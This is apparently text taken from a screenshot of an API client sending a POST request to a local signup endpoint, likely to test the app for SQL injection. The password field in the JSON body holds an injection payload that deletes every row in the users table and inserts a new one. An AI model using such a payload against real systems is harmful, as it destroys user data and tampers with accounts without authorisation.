 HTTP http://localhost:3000/signup Save
POST http://localhost:3000/signup Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username": "safd",
3 "email": "char@to2sdsfdolist.com",
4 "password": "fdsfad'); DELETE FROM users; INSERT INTO users (username, email, password) VALUES ('12323',
'1312312', '132123"
5 }